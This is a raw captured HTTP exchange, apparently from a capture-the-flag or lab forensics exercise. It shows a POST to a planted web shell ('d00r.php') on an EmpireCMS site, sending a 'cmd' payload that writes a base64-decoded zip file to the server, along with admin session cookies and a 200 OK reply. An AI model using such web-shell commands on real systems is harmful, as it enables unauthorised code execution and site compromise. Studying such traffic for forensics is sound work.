 default
www.1.com
POST /e/public/ViewClick/d00r.php HTTP/1.1
Host: 192.168.162.130:82
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:100.0) Gecko/20100101 Firefox/100.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 347
Origin: http://192.168.162.130:82
Connection: keep-alive
Referer: http://192.168.162.130:82/e/public/ViewClick/d00r.php
Cookie: 87f1cb30dabd76bc06b0ef55c92755cd=75cc1f3e-b5df-4515-95a8-2ad4c1b0abd4.4esLyTKflS3qL4XtnkXZVOajfK8; uthnologinnum=1;
uthnolastlogintime=1653842544; pdkemecmsdodbdata=empirecms; pdkemloginuserid=1; pdkemloginusername=admin; pdkemloginrnd=INFhTsklTmjnFzfOZtAz;
pdkemloginlevel=1; pdkemeloginlic=empirecmslic; pdkemloginadminstyleid=1; pdkemloginecmsckpass=6f8d543c26e846056bf8e3ac2b865c36;
pdkemloginecmsckfrnd=LhitdkhqjwBZzWPM2HdHriVI00E; pdkemloginecmsckfdef=Z10cCLkIIMNt0amoD0OJmD; pdkememecXmngEOxi=zRaZTxhh3rNGu9UERE;
pdkemlogintime=1653842559; pdkemtruelogintime=1653842549
Upgrade-Insecure-Requests: 1
cmd=file_put_contents%28%27k3y_f1le%27%2C+base64_decode%28%27UEsDBBQAAQAAANgDvlTRoSUSMAAAACQAAAAHAAAAa2V5LnR4dGYJZVtgRzdJtOnW1ycl%2FO%2FAJ0rmzwNXxqbCRUq2
LQid0gO2yXaPBcc9baLIAwnQ71BLAQI%2FABQAAQAAANgDvlTRoSUSMAAAACQAAAAHACQAAAAAAAAAIAAAAAAAAABrZXkudHh0CgAgAAAAAAABABgAOg7Zcnlz2AE6DtlyeXPYAfldXhh5c9gBUEsFBgA
AAAABAAEAWQAAAFUAAAAAAA%3D%3D%27%29%29%3BHTTP/1.1 200 OK
Server: nginx
Date: Sun, 29 May 2022 16:46:50 GMT
Content-Type: text/html; charset=UTF-8
Transfer-Encoding: chunked
Connection: keep-alive
Vary: Accept-Encoding
Content-Encoding: gzip